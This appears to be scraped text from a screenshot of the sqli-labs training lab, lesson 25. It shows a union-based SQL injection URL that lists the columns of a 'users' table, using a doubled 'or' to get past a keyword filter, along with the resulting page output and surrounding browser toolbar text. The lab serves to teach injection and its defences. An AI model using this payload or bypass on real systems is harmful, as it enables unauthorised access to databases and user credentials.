 http://sqli.pl/Less-25/?id=-1' union select 1,(select group_concat(column_name) from infoorrmation_schema.columns  where table_name='users'),3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
www.secice.cn
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --